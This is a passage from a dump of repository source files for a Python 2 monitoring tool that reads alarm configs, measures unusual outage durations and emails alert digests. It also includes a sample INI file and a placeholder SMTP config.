alert_info[1][\"recover_value\"]\n\n line = \"%s |_ (%s) duration: %s\" % (sts, type_str, duration_str)\n\n if similar_count > 0:\n std = duration_stats['std']\n mean = duration_stats['mean']\n if unusual_alert(alert_info, similar):\n gds = get_duration_str\n dmax = duration_stats['max']\n warnpad = list(timepad)\n for i, r in enumerate(\" WARNING\"):\n warnpad[i] = r\n\n warnpad = ''.join(warnpad)\n line += \"\\n%s |_ longer than usual! cutoffs: %s, %s, %s\" % (\n warnpad, gds(dmax), gds(mean + 2 * std), gds(mean + 3 * std))\n\n line += \"\\n%s |_ prior %s\" % (timepad, similar_str)\n format_args = [timepad]\n for val in (duration_stats['mean'], duration_stats['min'],\n duration_stats['max'], duration_stats['std']):\n format_args.append(get_duration_str(val))\n line += \"\\n%s |_ prior avg: %s, min: %s, max: %s, std: %s\" % tuple(\n format_args)\n\n similar_durations.append(duration)\n duration_stats, ok = summarize_math(similar_durations)\n format_args = [timepad]\n for val in (duration_stats['mean'], duration_stats['min'],\n duration_stats['max'], duration_stats['std']):\n format_args.append(get_duration_str(val))\n line += \"\\n%s |_ adjust avg: %s, min: %s, max: %s, std: %s\" % tuple(\n format_args)\n gds = get_duration_str\n\n mean = duration_stats['mean']\n std = duration_stats['std']\n dmax = max(duration_stats['max'], duration)\n line += \"\\n%s |_ new cutoffs: %s, %s, %s\" % (timepad, gds(dmax),\n gds(mean + 2 * std),\n gds(mean + 3 * std))\n\n else:\n line += \" prior unknown\"\n\n email_content.append(line)\n\n return \"\\n\".join(email_content)\n\n\ndef process_alerts():\n files = glob.glob(\"alarms/*.ini\")\n\n all_violations = defaultdict(list)\n down_sections = []\n alerted = 0\n for f in files:\n with open(f) as of:\n config = CP.RawConfigParser()\n config.optionxform = lambda x: str(x).lower()\n config.readfp(of)\n sections = config.sections()\n\n start = time.mktime(time.localtime())\n notify = config.get(\"DEFAULT\", \"notify\")\n\n print \"----\", f\n for section in sections:\n violations = check_series(section, config)\n if not violations:\n down_sections.append((f, section))\n continue\n\n early_warnings = False\n try:\n early_warnings = config.get(section, 'early_warnings')\n except CP.NoOptionError:\n pass\n\n if not early_warnings:\n violations = filter(lambda x: \"early\" not in x or x[\"early\"] == False,\n violations)\n\n all_violations[f].append((section, violations))\n\n # PREPARE FILE LEVEL CONTENT\n violation_status = {}\n\n dbname = f.replace(\"alarms/\", \"history/\").replace(\".ini\", \".p\")\n past_violations = load_violations_from_disk(dbname)\n file_status = {}\n file_urls = {}\n\n alarm_file = f.replace(\"alarms/\", \"\")\n\n for section, violations in all_violations[f]:\n for v in violations:\n if \"marker\" in v and v[\"marker\"]:\n continue\n\n if \"url\" in v:\n file_urls[v[\"url\"]] = True\n\n if v[\"type\"] == \"recover\":\n v[\"print_name\"] = \"%s:%s\" % (section, v[\"series\"])\n v[\"name\"] = \"%s:%s:%s\" % (alarm_file, section, v[\"series\"])\n vkey = violation_key(v[\"recover_time\"], v[\"name\"],\n v[\"recover_type\"])\n if vkey in violation_status:\n violation_status[vkey] = v\n file_status[vkey] = v\n elif v[\"type\"] != \"marker\":\n v[\"print_name\"] = \"%s:%s\" % (section, v[\"series\"])\n v[\"name\"] = \"%s:%s:%s\" % (alarm_file, section, v[\"series\"])\n vkey = violation_key(v[\"time\"], v[\"name\"], v[\"type\"])\n violation_status[vkey] = v\n file_status[vkey] = v\n now = time.mktime(time.localtime())\n print section, \"took\", now - start\n\n save_violations_to_disk(dbname, file_status, past_violations)\n content = organize_email(file_status, past_violations, alarm_file)\n end = time.mktime(time.localtime())\n duration = end - start\n\n now = time.mktime(time.localtime())\n print \"----\", f, \"took\", now - start\n alerted += 1\n if content:\n print \"\"\n print content\n print \"\"\n\n urls = file_urls.keys()\n content = \"%s\\n\\nURLS:\\n%s\" % (content, \"\\n* \".join(urls))\n\n if opts.SEND_EMAIL:\n print \"SENDING EMAIL TO\", notify\n if opts.ONLY_CHANGED_ALERTS:\n title = \"UPDATE: %s\" % alarm_file\n else:\n title = \"DIGEST: %s\" % alarm_file\n\n email_peoples(title, content, notify)\n print \"\"\n\n\ndef find_similar(violation, past_violations, n=5):\n distances = []\n ts = datetime.datetime.fromtimestamp(violation[1][\"time\"] / 1000, tz=localtz)\n for pv in past_violations:\n if not \"recover_time\" in pv[1]:\n continue\n\n if pv[1] == violation[1]:\n continue\n\n if pv[1][\"name\"] != violation[1][\"name\"]:\n continue\n\n recovery_matches_type = pv[1][\"recover_type\"] == violation[1][\"type\"]\n if \"recover_type\" in violation[1]:\n recovery_matches_recovery = pv[1][\"recover_type\"] == violation[1][\n \"recover_type\"]\n if not recovery_matches_recovery and not recovery_matches_type:\n continue\n elif not recovery_matches_type:\n continue\n\n paststamp = pv[1][\"recover_time\"] / 1000\n ps = datetime.datetime.fromtimestamp(paststamp, tz=localtz)\n\n hour_diff = abs(ts.hour - ps.hour)\n if hour_diff >= 12:\n hour_diff = abs(24 + ts.hour - ps.hour) % 24\n\n # we lump stuff in buckets of 3 hours\n hour_diff /= 3\n\n weekday_diff = abs(ts.weekday() - ps.weekday()) * 3\n\n diff = math.sqrt(hour_diff**2 + weekday_diff**2)\n\n if hour_diff <= 2 or weekday_diff <= 2:\n distances.append((hour_diff, weekday_diff, pv[1]))\n\n distances.sort()\n return distances[:n]\n\n\ndef unusual_alert(violation, similar):\n similar_durations = []\n similar_count = len(similar)\n if len(similar) == 0:\n return \"UNSEEN\"\n\n v = violation[1]\n for sarr in similar:\n s = sarr[-1]\n if not \"recover_time\" in s:\n similar_count -= 1\n continue\n\n start = s[\"recover_time\"] / 1000\n now = s[\"time\"] / 1000\n duration = now - start\n\n # our cutoff for similar results is outages less than 1 day\n if duration > 60 * 60 * 24:\n similar_count -= 1\n continue\n\n similar_durations.append(duration)\n\n duration_stats, ok = summarize_math(similar_durations)\n\n now = time.mktime(time.localtime())\n start = violation[1][\"time\"] / 1000\n duration = now - start\n if \"recover_time\" in violation[1]:\n now = violation[1][\"time\"] / 1000\n start = violation[1][\"recover_time\"] / 1000\n duration = now - start\n\n if similar_count > 0:\n std = duration_stats['std']\n mean = duration_stats['mean']\n\n if (mean + 2 * std) < duration:\n return \"BEAT 2x MEAN\"\n\n if duration > duration_stats['max']:\n return \"BEAT MAX\"\n\n return False\n\n return \"UNSEEN\"\n\n\ndef organize_email(violation_status, past_violations, alert_name):\n new = []\n earlies = []\n actives = []\n recovered = []\n historic = []\n unchanged_active = []\n\n for k in violation_status:\n v = violation_status[k]\n pv = None\n if k in past_violations:\n pv = past_violations[k]\n\n if not v[\"active\"]:\n historic.append((v[\"time\"], v))\n continue\n\n # TODO: detect if this is an early warning or not, actually.\n if \"early\" in v and v[\"early\"]:\n earlies.append((v[\"time\"], v))\n continue\n\n if not pv or pv[\"type\"] != v[\"type\"]:\n new.append(v)\n elif opts.ONLY_CHANGED_ALERTS:\n if v[\"type\"] != \"recover\":\n unchanged_active.append((v[\"time\"], v))\n\n continue\n\n if v[\"type\"] == \"recover\":\n recovered.append((v[\"time\"], v))\n else:\n actives.append((v[\"time\"], v))\n\n if len(unchanged_active) > 0:\n if opts.UNUSUAL_ONLY and opts.ONLY_CHANGED_ALERTS:\n for alert in unchanged_active:\n similar = find_similar(alert, historic)\n if unusual_alert(alert, similar):\n actives.append(alert)\n\n remove = []\n for alert in actives:\n similar = find_similar(alert, historic)\n if similar and not unusual_alert(alert, similar):\n remove.append(alert)\n\n for r in remove:\n actives.remove(r)\n\n unchanged_active.sort(reverse=True)\n earlies.sort(reverse=True)\n recovered.sort(reverse=True)\n actives.sort(reverse=True)\n\n historic.sort(reverse=True)\n\n post_to_snorkel({\n \"string\": {\n \"name\": alert_name,\n },\n \"integer\": {\n \"new\": len(new),\n \"active\": len(actives),\n \"unchanged\": len(unchanged_active),\n \"recovered\": len(recovered),\n \"historic\": len(historic),\n \"early\": len(earlies)\n }\n })\n\n new_actives = []\n new_recovered = []\n for active in actives:\n if opts.UNUSUAL_ONLY:\n if unusual_alert(active, historic):\n new_actives.append(active)\n else:\n new_actives.append(active)\n\n\n for r in recovered:\n if opts.UNUSUAL_ONLY:\n if unusual_alert(r, historic):\n new_recovered.append(r)\n else:\n new_recovered.append(r)\n\n email_content = []\n if len(new_actives) > 0:\n email_content.append(\"ACTIVE ALERTS %s\" % alert_name)\n email_content.append(\"-------------\")\n for active in new_actives:\n similar = find_similar(active, historic)\n email_content.append(print_alert(active, similar))\n\n if len(earlies) > 0:\n email_content.append(\"\\nEARLY ALERTS %s\" % alert_name)\n email_content.append(\"----------------\")\n for r in earlies:\n similar = find_similar(r, historic)\n email_content.append(print_alert(r, similar))\n\n if len(new_recovered) > 0:\n email_content.append(\"\\nRECENTLY RECOVERED %s\" % alert_name)\n email_content.append(\"----------------\")\n for r in recovered:\n similar = find_similar(r, historic)\n email_content.append(print_alert(r, similar))\n\n if opts.PRINT_HISTORIC and len(historic) > 0:\n active = None\n email_content.append(\"\\nHISTORIC ALERTS %s\" % alert_name)\n email_content.append(\"----------------\")\n for r in historic:\n similar = find_similar(r, historic)\n email_content.append(print_alert(r, similar))\n\n # need to decide about when to send the alerts and the alert digest.\n # i want to send digest once a day\n # i want to send active alerts regularly\n email_text = \"\\n\".join(email_content)\n return email_text\n\n\nfrom config import config\ndef main():\n opts.load_options()\n\n\n if opts.SNORKEL_DATA_URL:\n opts.SNORKEL_DATA_URL = config.SNORKEL_URL\n\n opts.print_config()\n if opts.REPORT_CARD:\n import lib.report_card\n lib.report_card.process_report_card()\n else:\n start = time.mktime(time.localtime())\n process_alerts()\n end = time.mktime(time.localtime())\n print \"CHECKING ALL ALERTS TOOK\", end - start, \"SECONDS\"\n\n\n\nif __name__ == \"__main__\":\n main()\n"
},
{
"alpha_fraction": 0.6860465407371521,
"alphanum_fraction": 0.6860465407371521,
"avg_line_length": 24.513513565063477,
"blob_id": "10e868391d93b508505c731d74db79546397e2ce",
"content_id": "bb82dc25212ac95488d343b68d96d3dcd48ca4c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 946,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 37,
"path": "/lib/emailer.py",
"repo_name": "logv/snitch",
"src_encoding": "UTF-8",
"text": "import config\n\nimport opts\n\ndef send_email(subject, plaintext, people, sender=config.SENDER):\n # Import smtplib for the actual sending function\n import smtplib\n\n # Import the email modules we'll need\n from email.mime.text import MIMEText\n\n # Create a text/plain message\n msg = MIMEText(plaintext)\n\n # me == the sender's email address\n # you == the recipient's email address\n msg['Subject'] = subject\n msg['From'] = sender\n msg['To'] = (\",\").join(people)\n\n # Send the message via our own SMTP server, but don't include the\n # envelope header.\n s = smtplib.SMTP(config.SMTP_SERVER, config.PORT)\n if config.TLS:\n s.starttls()\n s.login(config.SMTP_USER, config.SMTP_PASS)\n s.sendmail(sender, people, msg.as_string())\n s.quit()\n\n\ndef email_peoples(msg, body, to_notify):\n if isinstance(to_notify, str):\n to_notify = [to_notify]\n\n if opts.SEND_EMAIL:\n print \"SENDING EMAIL: %s\" % msg\n send_email(msg, body, to_notify)\n\n\n"
},
{
"alpha_fraction": 0.6846261024475098,
"alphanum_fraction": 0.687877357006073,
"avg_line_length": 25.219512939453125,
"blob_id": "76cef7538e7ad5cb0b8bf6567ee40fe98be9c492",
"content_id": "bb1e809922ddfa44b1976b9d903204a2e6d94bd3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2153,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 82,
"path": "/lib/opts.py",
"repo_name": "logv/snitch",
"src_encoding": "UTF-8",
"text": "\nPRINT_HISTORIC = False\nUSE_LOCALHOST = False\nONLY_CHANGED_ALERTS = False\nSEND_EMAIL = False\nMIN_MISSING = 60 # 1 hours (60 mins) default missing alert\nHIGHLIGHT_UNUSUAL = False\nUNUSUAL_ONLY = False\nREPORT_CARD = False\nSNORKEL_DATA_URL = None\n\nfrom config import config\nimport time\nimport urllib\nimport urllib2\nimport json\n\ndef post_to_snorkel(data):\n if not SNORKEL_DATA_URL:\n return\n\n if not 'integer' in data:\n data['integer'] = {}\n\n data['integer']['time'] = int(time.time())\n\n post_data = {\n \"dataset\": \"super\",\n \"subset\": \"snitches\",\n \"samples\": json.dumps([data])\n }\n post_data = urllib.urlencode(post_data)\n\n res = urllib2.urlopen(SNORKEL_DATA_URL, post_data)\n code = res.getcode()\n\n\ndef load_options():\n from optparse import OptionParser\n parser = OptionParser()\n parser.add_option(\"--local\", dest=\"local\", action=\"store_true\")\n parser.add_option(\"--remote\", dest=\"local\", action=\"store_false\")\n parser.add_option(\"--email\", dest=\"email\", action=\"store_true\")\n parser.add_option(\"--history\", dest=\"history\", action=\"store_true\")\n parser.add_option(\"--unusual\", dest=\"unusual\", action=\"store_true\")\n parser.add_option(\"--changes\", dest=\"changes\", action=\"store_true\")\n parser.add_option(\"--snorkel\", dest=\"snorkel\", action=\"store_true\")\n\n parser.add_option(\"--report\", dest=\"report\", action=\"store_true\")\n options, args = parser.parse_args()\n\n global USE_LOCALHOST, SEND_EMAIL, ONLY_CHANGED_ALERTS, PRINT_HISTORIC, SNORKEL_DATA_URL\n global HIGHLIGHT_UNUSUAL, UNUSUAL_ONLY\n global REPORT_CARD\n if options.local:\n USE_LOCALHOST = True\n\n if options.email:\n SEND_EMAIL = True\n\n if options.changes:\n ONLY_CHANGED_ALERTS = True\n\n if options.history:\n PRINT_HISTORIC = True\n\n if options.snorkel:\n SNORKEL_DATA_URL = True\n\n if options.unusual:\n UNUSUAL_ONLY = True\n\n if options.report:\n REPORT_CARD = True\n\n\ndef print_config():\n print \"PRINTING HISTORIC: \", PRINT_HISTORIC\n print \"QUERYING LOCALHOST: \", USE_LOCALHOST\n print \"ONLY CHANGED ALERTS: \", ONLY_CHANGED_ALERTS\n print \"SENDING EMAIL: \", SEND_EMAIL\n print \"SENDING TO SNORKEL: \", SNORKEL_DATA_URL != None\n print \"\"\n\n\n"
},
{
"alpha_fraction": 0.5781354904174805,
"alphanum_fraction": 0.5982562303543091,
"avg_line_length": 23.816667556762695,
"blob_id": "353996f5f911b0f75b11e1751f166966cdd98175",
"content_id": "d68cfefb7935a884d2c0c0412e26d253f2081084",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1491,
"license_type": "no_license",
"max_line_length": 71,
"num_lines": 60,
"path": "/lib/stats.py",
"repo_name": "logv/snitch",
"src_encoding": "UTF-8",
"text": "from collections import defaultdict\n\nimport math\nimport sys\n\ndef summarize_math(arr):\n math_stats = defaultdict(lambda: defaultdict(int))\n all_stats = defaultdict(int)\n\n def initialize_stats(stats_dict):\n stats_dict['min'] = sys.maxint\n stats_dict['max'] = -sys.maxint + 1\n stats_dict['vals'] = []\n\n def update_stats(stats_dict, val):\n stats_dict['count'] += 1\n stats_dict['max'] = max(stats_dict['max'], val)\n stats_dict['min'] = min(stats_dict['min'], val)\n stats_dict['sum'] += val\n stats_dict['vals'].append(val)\n\n def finalize_stats(stats_dict):\n if stats_dict['count'] is 0:\n return False\n\n mean = stats_dict['mean'] = stats_dict['sum'] / stats_dict['count']\n stats_dict['vals'].sort()\n error = 0\n for val in stats_dict['vals']:\n error += abs(mean - val)**2\n\n error /= stats_dict['count']\n std = math.sqrt(error)\n\n stats_dict['big5'] = get_five(stats_dict)\n stats_dict['std'] = std\n\n return True\n\n def get_five(stats_dict):\n vals = stats_dict['vals']\n length = len(vals)\n return {\n \"5\": vals[int(length * 0.05)],\n \"25\": vals[int(length * 0.25)],\n \"50\": vals[int(length * 0.50)],\n \"75\": vals[int(length * 0.75)],\n \"95\": vals[int(length * 0.95)]\n }\n\n initialize_stats(all_stats)\n\n for val in arr:\n update_stats(all_stats, val)\n\n # test the token to see if its numbery. if so... modify it\n\n has_stats = finalize_stats(all_stats)\n\n return all_stats, has_stats\n\n\n"
},
{
"alpha_fraction": 0.6792738437652588,
"alphanum_fraction": 0.7609682083129883,
"avg_line_length": 59.09090805053711,
"blob_id": "a9ca05b6fe4cc8dcd6f0ec481f2882a71b68d95f",
"content_id": "206af6aef407df62900845888702bcca83769617",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "INI",
"length_bytes": 661,
"license_type": "no_license",
"max_line_length": 278,
"num_lines": 11,
"path": "/alarms/example.ini",
"repo_name": "logv/snitch",
"src_encoding": "UTF-8",
"text": "[DEFAULT]\nnotify: [email protected]\ndisabled: true\n\n[overall]\nname: snorkel ingestion\nURL: http://snorkel.superfluous.io/query?table=snorkel@ingest&view=weco&start=-1%20week&end=Now&max_results=&time_bucket=3600&time_divisor=&agg=$sum&fieldset=integer_inserts&filters={%22query%22:[[%22integer_errors%22,%22$eq%22,%22%22]],%22compare%22:[]}\n\n[per_dataset]\nname: snorkel per dataset ingestion\nURL: http://snorkel.superfluous.io/query?table=snorkel@ingest&view=weco&start=-1%20week&end=Now&group_by=string_dataset&max_results=&time_bucket=3600&time_divisor=&agg=$sum&fieldset=integer_inserts&filters={%22query%22:[[%22integer_errors%22,%22$eq%22,%22%22]],%22compare%22:[]}\n"
},
{
"alpha_fraction": 0.5704057216644287,
"alphanum_fraction": 0.6109785437583923,
"avg_line_length": 18.904762268066406,
"blob_id": "bc6f8038a4bd9688f9a5a4b3f72aa5e689860bdc",
"content_id": "b87faa0b9ce2bc44cd1d10a726abad3d1e4e6a2f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 419,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 21,
"path": "/lib/util.py",
"repo_name": "logv/snitch",
"src_encoding": "UTF-8",
"text": "import datetime\n\nfrom dateutil.tz import tzoffset\n\nlocaltz = tzoffset(\"PST\", -25200)\n\ndef violation_key(ts, series, type_name):\n value = datetime.datetime.fromtimestamp(ts / 1000, tz=localtz)\n\n args = tuple(map(lambda s: str(s).strip(), [ts, series, type_name]))\n return \"%s:%s:%s\" % args\n\n\ndef get_duration_str(d):\n d_str = \"m\"\n d /= 60\n if d >= 60:\n d /= 60\n d_str = \"h\"\n\n return \"%.02f%s\" % (d, d_str)\n\n"
},
{
"alpha_fraction": 0.6126126050949097,
"alphanum_fraction": 0.6516516804695129,
"avg_line_length": 22.785715103149414,
"blob_id": "007241684a7d0215c37814aaa85a5671d3d53364",
"content_id": "5c065b17e8025dd9803239c2f0acb4bfcd54e320",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 333,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 14,
"path": "/config/config.py",
"repo_name": "logv/snitch",
"src_encoding": "UTF-8",
"text": "SNORKEL_URL = None\nSMTP_SERVER = \"mail.you.com\"\nSMTP_USER = \"email_user@email_domain.com\"\nSMTP_PASS = \"email_password\"\nSENDER = \"stuping@email_domain.com\"\nPORT = 25 # 25 = Regular, 465 = SSL, 587 = TLS\nTLS = 0 # Require TLS 0 = No, 1 = Yes\n\n# Import local settings, too\ntry:\n from local import *\nexcept Exception as e:\n print(\"Couldnt import local settings\")\n print(e)\n"
}
] | 9 |
jdfadams/explore | https://github.com/jdfadams/explore | 653c55bbbb9b8b7f696138033561722478ee1d51 | a48e4d732fbd7bc084f5fc0cb5877e5328dbc745 | cf0e4f10471e133039ac38b4912af9db4b561182 | refs/heads/master | 2021-01-12T14:35:34.765402 | 2016-10-28T03:31:09 | 2016-10-28T03:31:09 | 72,029,364 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.695364236831665,
"alphanum_fraction": 0.6978170275688171,
"avg_line_length": 31.35714340209961,
"blob_id": "10155606fe6ad63443bf92e8284f533fa6e60e01",
"content_id": "bc5729725bffbb9272b0829c48f2a833e3459ff3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4077,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 126,
"path": "/explore.py",
"repo_name": "jdfadams/explore",
"src_encoding": "UTF-8",
"text": "# Thinking of the internet as a directed graph, we draw a ball of a given radius.\n# For our purposes, vertices are top-level domains, and directed edges are links.\n# There is a \"distance\" induced by following directed edges.\n# Starting from center = \"somewebsite.com\", we follow links to other top-level domains.\n# We build a directed graph consisting of websites less than MAX_DEPTH away from center.\n# We output the resulting graph.\n\n# To make the rendered graph look prettier, one might call, for example, \"neato -Tpdf -Gsplines=true -Goverlap=scale -O [file.gv]\".\n\nfrom bs4 import BeautifulSoup # for finding links in websites\nfrom tld import get_tld # for finding top-level domains\nfrom urllib.parse import urlparse # for checking whether a link is \"http://website.com/subpath\" or \"/subpath\"\nimport requests # for getting a webpage\n\nfrom graphviz import Digraph # for drawing directed graphs\n\nMAX_DEPTH = 3 # the radius around the center\nvisited = {}\n\n# This function allows us to print to the screen in a \"nested\" way.\ndef printWithDepth(text, depth):\n space = \"\"\n\n # Put depth spaces.\n for i in range(depth):\n space += \" \"\n\n # Print text with the added spaces.\n print(space + text)\n\n\n# Get all the top-level domains to which website links.\n# website should of the form \"somewebsite.com\"\ndef get_all_links(website):\n # Get website using requests.get.\n try:\n r = requests.get(\"http://\" + website)\n except:\n print(\"<<<requests.get threw an exception>>>\")\n return []\n\n links = [] # This will be the list of top-level domains to which website links.\n\n # Extract all the links using BeautifulSoup.\n soup = BeautifulSoup(r.text, \"lxml\") # If we don't specify \"lxml\" or some other parser, we'll get a warning.\n for link in soup.find_all(\"a\"):\n href = link.get(\"href\")\n\n # Make sure that href is suitable for urlparse.\n if type(href) is not str:\n print(\"<<<href is not a string!>>>\")\n continue\n\n # Check whether the link goes to another domain or to a subdomain.\n # We don't want to bother with href=\"/subdomain\".\n to_url = urlparse(href)\n if to_url.netloc == '':\n continue\n\n # Get the top-level domain.\n try:\n to_website = get_tld(href)\n except:\n print(\"<<<tld threw an exception>>>\")\n continue\n\n # We don't want to record that a website links to itself.\n if to_website == website:\n continue\n\n # At this point, we have a valid link that goes some other domain.\n # Record it.\n if to_website not in links:\n links.append(to_website)\n\n return links\n\n\n# This is the starting point of our web exploration.\n# website should be of the form \"somewebsite.com\".\n# When the user calls explore, depth should be 0.\ndef explore(website, depth = 0):\n printWithDepth(\"explore(\\\"\" + website + \"\\\", \" + str(depth) + \")\", depth)\n if depth < MAX_DEPTH:\n if website in visited:\n printWithDepth(\"We already visited \" + website, depth + 1)\n else:\n printWithDepth(\"Exploring \" + website, depth + 1)\n visited[website] = get_all_links(website)\n for link in visited[website]:\n explore(link, depth + 1)\n else:\n printWithDepth(\"Maximum depth exceeded before we could explore \" + website, depth + 1)\n\n\n# This where we start doing things.\ncenter = \"python.org\" # The center of our ball in the internet.\n\nprint(\"Beginning exploration...\")\nexplore(center)\nprint(\"Finished exploration\")\n\n# Build a graph, and render it.\nfile_name = center + \"-\" + str(MAX_DEPTH) + \".gv\"\ndg = Digraph(comment = \"A ball in the internet, centered at \" + center + \", with radius <\" + str(MAX_DEPTH))\n\n# Let's shorten the names of the vertices.\n# We will record the website that each vertex represents.\nv = {}\ncount = 0\nfor a in visited:\n if a not in v:\n v[a] = \"v\" + str(count)\n count += 1\n dg.node(v[a], a) # Vertex v[a] has label a.\n\n# Draw all the directed edges.\nfor a in visited:\n for b in visited[a]:\n # Only draw b if it leads to another vertex in our graph.\n if b in visited:\n dg.edge(v[a], v[b])\n\nprint(\"Rendering the graph...\")\ndg.render(file_name, view = True) # Output the GraphViz source, a PDF rendering, and view the PDF.\nprint(\"Finished rendering \" + file_name)\n"
},
{
"alpha_fraction": 0.7797619104385376,
"alphanum_fraction": 0.7857142686843872,
"avg_line_length": 95,
"blob_id": "b64a391998273d35cc6fa5ad00c68d6f1df02d70",
"content_id": "108f6a3227b3a48b8fabda26395a6c9dbb80ee11",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 672,
"license_type": "no_license",
"max_line_length": 338,
"num_lines": 7,
"path": "/README.md",
"repo_name": "jdfadams/explore",
"src_encoding": "UTF-8",
"text": "explore.py - This file contains the source code.\n\nI ran explore.py with Python 3.5.2.\n\nThis program, starting from a given webpage, constructs a directed graph whose nodes are top-level domains and edges are links. The graph constructed represents a ball (in the graph \"metric\") whose radius is less than the value of MAX_DEPTH specified in explore.py. Even with a radius as small as 3, the constructed graph can be enormous.\n\nUsing Requests, we get a webpage as text. Using Beautiful Soup, we find all the links in the webpage. Using urlparse and get_tld, we find the top-level domains to which the links point. Recursively, we get the corresponding webpages and repeat.\n"
}
] | 2 |
NicolasThiesen/Subtitle-Automation | https://github.com/NicolasThiesen/Subtitle-Automation | cae99cced32c4949bebafdb462e8bc4852b68db4 | 8b7790e09bff2c6aec1e707e7e03febef07787aa | ae42d9e0c6930fdc045663dc9e9feab5711476c5 | refs/heads/master | 2023-07-19T21:13:21.355715 | 2021-08-23T22:43:32 | 2021-08-23T22:43:32 | 399,256,316 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6536039113998413,
"alphanum_fraction": 0.6564030647277832,
"avg_line_length": 30.77777862548828,
"blob_id": "2894361efe3872de8ff18092dcb1198fe7f790f2",
"content_id": "93411ab31eecc7bb6db3f1023f1455c931ba7a79",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1429,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 45,
"path": "/README.md",
"repo_name": "NicolasThiesen/Subtitle-Automation",
"src_encoding": "UTF-8",
"text": "# Subtitle Automation\n\nGet all videos from a directory and subtitle them.\n\n## Parameters\n\n```\nUsage: subtitle-automation.py [OPTIONS]\n\nOptions:\n --directory TEXT The directory where there are the video files \n and the srt files [required]\n --video-format TEXT The video format that you want to the automation\n find all videos, default: mp4\n --output-format TEXT The format that you want automation to output, default: mp4 \n --output-sufix TEXT The output sufix that you want on output, default: -subtitled \n --subtitle-sufix TEXT The sufix of the subtitle file, default: srt\n --remove-file [true|false] Remove file after subtitled, the old video and \n the subtitle file, default: false\n --help Show this message and exit.\n```\n\n## Installation\n\n### Linux\n\n**Install:**\n```shell\npip install -r requirements.txt\napt update\napt install -y ffmpeg\n```\n\n**Make symbolic link and add interpretor in the first line:**\n> Before execute the command below, replace `/local/to/subtitle-automation.py` with the path to your `subtitle-automation.py`\n```shell\nsed -i '1i #!/usr/bin/python3' subtitle-automation.py\nln -sv /local/to/subtitle-automation.py /usr/local/bin/subtitle-automation \nchmod +x subtitle-automation.py\n```\n\n## Run command\n```\nsubtitle-automation --help\n```"
},
{
"alpha_fraction": 0.6423629522323608,
"alphanum_fraction": 0.6460883617401123,
"avg_line_length": 55.969696044921875,
"blob_id": "5471b0e3ea0ab107483c1e3927111105f28362f1",
"content_id": "5a06d290cc1f2bf26a19c1efe288e63bb5be6b74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1879,
"license_type": "no_license",
"max_line_length": 175,
"num_lines": 33,
"path": "/subtitle-automation.py",
"repo_name": "NicolasThiesen/Subtitle-Automation",
"src_encoding": "UTF-8",
"text": "from subprocess import run\nfrom glob import glob\nimport click\nfrom os import remove\n\[email protected]()\[email protected]('--directory', required=True, help=\"The directory where there are the video files and the srt files\")\[email protected]('--video-format', default=\"mp4\" ,required=False, help=\"The video format that you want to the automation find all videos, default: mp4\")\[email protected]('--output-format', default=\"mp4\" ,required=False, help=\"The format that you want automation to output, default: mp4\")\[email protected]('--output-sufix', default=\"-subtitled\" ,required=False, help=\"The output sufix that you want on output, default: subtitled\")\[email protected]('--subtitle-sufix', default=\".srt\" ,required=False, help=\"The sufix of the subtitle file, default: .srt\")\[email protected]('--remove-file', type=click.Choice([\"true\", \"false\"]), default=\"false\", required=False, help=\"Remove file after subtitled, the old video and the subtitle file\")\ndef main(directory,video_format, output_format, output_sufix, subtitle_sufix ,remove_file):\n videos = glob(f\"{directory}/*.{video_format}\")\n subtitles = glob(f\"{directory}/*{subtitle_sufix}\")\n for file in videos:\n filename = file.split('.')[0]\n if len(file.split(\".\")) > 2:\n name = \"\"\n for i in file.split(\".\")[:-1]:\n name += i\n filename = name\n if f\"{filename}{subtitle_sufix}\" in subtitles:\n print(run(f\"ffmpeg -y -i '{file}' -vf subtitles='{filename}{subtitle_sufix}' '{filename+output_sufix}.{output_format}'\", shell=True))\n if remove_file == \"true\":\n print(\"Removing files...\")\n remove(file)\n remove(f\"{filename}{subtitle_sufix}\")\n else:\n print(f\"The video {file} don't have subtitle, put the subtitle with same name as the video file.\")\n\nif __name__ == '__main__':\n main()"
}
] | 2 |
shreyapamecha/Calculating-tons-per-hour-of-limestone-on-running-Over-Land-Belt-Conveyor | https://github.com/shreyapamecha/Calculating-tons-per-hour-of-limestone-on-running-Over-Land-Belt-Conveyor | 42c7a6bc2c1ca99088533a1e45a76293869f8011 | 69f76181df32480294ccfed069ed889983d2935a | bd987dff4a38c69892c941eb41ad9db31377a971 | refs/heads/master | 2020-06-23T08:00:18.704969 | 2019-07-24T06:04:30 | 2019-07-24T06:04:30 | 198,565,814 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7557681202888489,
"alphanum_fraction": 0.7726505398750305,
"avg_line_length": 70.08000183105469,
"blob_id": "ef84547627c3b70f899370117edaa1093acac6f9",
"content_id": "206b3397e1a0af612c7379c7b7d9b65413b0bdb0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1777,
"license_type": "no_license",
"max_line_length": 474,
"num_lines": 25,
"path": "/README.md",
"repo_name": "shreyapamecha/Calculating-tons-per-hour-of-limestone-on-running-Over-Land-Belt-Conveyor",
"src_encoding": "UTF-8",
